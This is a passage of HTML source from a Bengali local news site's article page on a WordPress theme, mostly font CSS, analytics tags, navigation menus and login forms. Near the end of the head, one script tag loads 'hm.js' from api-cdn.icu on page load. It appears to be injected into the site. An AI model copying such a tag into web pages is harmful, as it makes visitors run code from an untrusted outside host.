    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/politics/",
                    "name": "রাজনীতি"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/",
                    "name": "বঙ্গবন্ধু ও লীগ নামে বৈধ সংগঠন মাত্র ১৭টি"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-14020 single-format-standard td-standard-pack unselectable ----- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">23.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Monday, November 17, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
                            </form>
                            
                            
                            
                            
